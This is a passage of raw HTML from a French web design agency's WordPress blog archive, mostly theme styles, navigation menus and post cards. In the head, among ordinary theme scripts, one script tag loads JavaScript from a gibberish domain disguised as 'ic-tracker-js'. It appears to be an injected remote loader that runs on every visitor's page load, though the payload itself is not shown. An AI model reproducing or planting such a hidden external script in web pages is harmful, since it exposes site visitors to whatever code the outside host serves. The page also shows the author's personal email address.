var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://pixelise.fr/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://pixelise.fr/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://pixelise.fr/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://pixelise.fr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=6.0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://pixelise.fr/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://pixelise.fr/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=6.0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://pixelise.fr/wp-content/uploads/dynamic_avia/enfold.css?ver=690723a48e60c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://pixelise.fr/wp-content/themes/enfold/css/custom.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://pixelise.fr/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11768384240' type='text/css' media='all' />
<link rel='stylesheet' id='avia-cookie-css-css' href='https://pixelise.fr/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=6.0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-2122-css' href='https://pixelise.fr/wp-content/uploads/dynamic_avia/avia_posts_css/post-2122.css?ver=ver-1762105323' type='text/css' media='all' />
<script type="text/javascript" src="https://pixelise.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768384240" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-js.js?ver=6.0.9" id="avia-js-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.9" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://pixelise.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixelise.fr/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixelise.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="ti-site-data" content="[base64]" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise RSS2 Feed" href="https://pixelise.fr/feed/" />
<link rel="pingback" href="https://pixelise.fr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://pixelise.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-ico-300x300.png" type="image/png">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pixelise.fr/wp-content/uploads/2019/12/cropped-logo-pixelise-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixelise.fr/wp-content/uploads/2019/12/cropped-logo-pixelise-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixelise.fr/wp-content/uploads/2019/12/cropped-logo-pixelise-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixelise.fr/wp-content/uploads/2019/12/cropped-logo-pixelise-ico-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:101-PLA:9
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: enabled - unverified Envato token
PLAu:9
-->
</head>

<body id="top" class="archive category category-actualite category-6 wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_phone_active_left av_entry_id_2122'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Lien vers Facebook" href='https://www.facebook.com/profile.php?id=100090248500734' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><div class='phone-info '><div>Tel : 06 68 30 08 23</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://pixelise.fr/' class='' aria-label='pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise' ><img src="https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png" height="100" width="300" alt='pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise' title='' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://pixelise.fr/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Accueil</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://pixelise.fr/actualite-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actualités &#038; Outils IA No Code</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://pixelise.fr/2023/05/23/pixelise-fr-actualise-sa-grille-tarifaire-2-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Photos « libre de droit »</span></a></li>
	<li role="menuitem" id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pixelise.fr/meteo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Météo</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://pixelise.fr/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://pixelise.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Entrez au moins 3 caractères pour afficher une liste de résultats ou cliquez pour aller sur la page des résultats de recherche pour tous les afficher&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Rechercher&#039; placeholder=&#039;Rechercher&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://pixelise.fr/category/blog/actualite/' rel='bookmark' title='Lien permanent : Archive pour la catégorie : Actualité agence pixelise'  itemprop="headline" >Archive pour la catégorie : Actualité agence pixelise</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Vous êtes ici :</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://pixelise.fr" title="pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise" rel="home" class="trail-begin"><span itemprop="name">Accueil</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://pixelise.fr/actualite/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://pixelise.fr/category/blog/" title="blog"><span itemprop="name">blog</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Actualité agence pixelise</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="entry-content-wrapper"><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd avia-builder-el-no-sibling av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-2122 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2024/03/13/le-massage-sonore/' data-rel='slide-1' class='slide-image' title='le massage sonore'><img width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2024/03/Capture-decran-2024-03-13-114859-495x400.png" class="wp-image-2123 avia-img-lazy-loading-not-2123 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pixelise.fr/wp-content/uploads/2024/03/Capture-decran-2024-03-13-114859-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2024/03/Capture-decran-2024-03-13-114859-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: le massage sonore"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2024/03/13/le-massage-sonore/' title='le massage sonore'>le massage sonore</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >





</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-03-13T11:50:09+01:00" >13 mars 2024</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2024/03/Capture-decran-2024-03-13-114859.png</span>
						<span itemprop='height'>1552</span>
						<span itemprop='width'>2394</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2024-03-13 11:50:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-03-13 11:52:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>le massage sonore</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1398 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2022/12/06/pixelise-fr-actualise-sa-grille-tarifaire-2/' data-rel='slide-1' class='slide-image' title='Pixelise.fr ajoute une page météo à son site pour le fun'><img fetchpriority="high" width="450" height="400" src="https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-ico-450x400.png" class="wp-image-870 avia-img-lazy-loading-not-870 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /><small class='avia-copyright'>pixelise vos envies sur tous supports</small></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Pixelise.fr ajoute une page météo à son site pour le fun"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2022/12/06/pixelise-fr-actualise-sa-grille-tarifaire-2/' title='Pixelise.fr ajoute une page météo à son site pour le fun'>Pixelise.fr ajoute une page météo à son site pour le fun</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >

</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-12-06T09:05:40+01:00" >6 décembre 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://pixelise.fr/2022/12/06/pixelise-fr-actualise-sa-grille-tarifaire-2/#respond'>0 Commentaires</a></div></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-ico.png</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>450</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2022-12-06 09:05:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:17:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pixelise.fr ajoute une page météo à son site pour le fun</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-1366 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2022/09/14/pixelise-fr-actualise-sa-grille-tarifaire/' data-rel='slide-1' class='slide-image' title='Pixelise.fr Actualise sa grille tarifaire'><img fetchpriority="high" width="450" height="400" src="https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-ico-450x400.png" class="wp-image-870 avia-img-lazy-loading-not-870 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /><small class='avia-copyright'>pixelise vos envies sur tous supports</small></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Pixelise.fr Actualise sa grille tarifaire"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2022/09/14/pixelise-fr-actualise-sa-grille-tarifaire/' title='Pixelise.fr Actualise sa grille tarifaire'>Pixelise.fr Actualise sa grille tarifaire</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >

</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-09-14T07:43:48+01:00" >14 septembre 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://pixelise.fr/2022/09/14/pixelise-fr-actualise-sa-grille-tarifaire/#respond'>0 Commentaires</a></div></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-ico.png</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>450</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2022-09-14 07:43:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:17:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pixelise.fr Actualise sa grille tarifaire</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-967 slide-entry-overview slide-loop-4 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2021/12/06/clubdefootfouras/' data-rel='slide-1' class='slide-image' title='Calendrier Papier à suspendre (16 pages)'><img fetchpriority="high" width="434" height="400" src="https://pixelise.fr/wp-content/uploads/2021/12/logo-434x400.png" class="wp-image-984 avia-img-lazy-loading-not-984 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Calendrier Papier à suspendre (16 pages)"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2021/12/06/clubdefootfouras/' title='Calendrier Papier à suspendre (16 pages)'>Calendrier Papier à suspendre (16 pages)</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >





</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-12-06T16:51:06+01:00" >6 décembre 2021</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2021/12/logo.png</span>
						<span itemprop='height'>470</span>
						<span itemprop='width'>434</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2021-12-06 16:51:06</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:21:09</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Calendrier Papier à suspendre (16 pages)</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-955 slide-entry-overview slide-loop-5 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2021/04/14/lotisseur79-2/' data-rel='slide-1' class='slide-image' title='cheval Corse'><img fetchpriority="high" width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2021/04/Capture-495x400.png" class="wp-image-956 avia-img-lazy-loading-not-956 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://pixelise.fr/wp-content/uploads/2021/04/Capture-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2021/04/Capture-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: cheval Corse"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2021/04/14/lotisseur79-2/' title='cheval Corse'>cheval Corse</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >



</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-04-14T08:59:40+01:00" >14 avril 2021</time></div></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2021/04/Capture.png</span>
						<span itemprop='height'>1522</span>
						<span itemprop='width'>2646</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>philippe.neaulme@gmail.com</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://pixelise.fr/wp-content/uploads/2020/01/logo-pixelise-300x136.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>philippe.neaulme@gmail.com</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-03-16T08:23:50+01:00" >2021-04-14 08:59:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-22 10:20:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>cheval Corse</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-161 slide-entry-overview slide-loop-6 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://pixelise.fr/2020/03/10/lotisseur79/' data-rel='slide-1' class='slide-image' title='Maritchu.fr'><img fetchpriority="high" width="495" height="400" src="https://pixelise.fr/wp-content/uploads/2016/03/Capture-3-495x400.png" class="wp-image-944 avia-img-lazy-loading-not-944 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://pixelise.fr/wp-content/uploads/2016/03/Capture-3-495x400.png 495w, https://pixelise.fr/wp-content/uploads/2016/03/Capture-3-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Maritchu.fr"><span class="blog-categories minor-meta"><a href="https://pixelise.fr/category/blog/actualite/" rel="tag">Actualité agence pixelise</a>, <a href="https://pixelise.fr/category/sites-internet-pixelise/" rel="tag">Sites internet pixelise</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://pixelise.fr/2020/03/10/lotisseur79/' 